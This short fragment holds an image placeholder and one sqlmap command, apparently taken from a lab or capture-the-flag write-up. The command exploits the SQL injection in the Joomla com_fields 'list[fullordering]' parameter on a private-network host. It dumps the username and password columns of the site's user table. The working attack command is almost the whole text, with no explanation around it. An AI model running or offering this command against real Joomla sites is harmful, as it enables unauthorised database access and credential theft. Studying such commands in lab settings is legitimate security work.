 sqlmap -u "http://192.168.89.145/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -p list[fullordering] -D "joomladb" -T "#__users" -C "username,password" --dump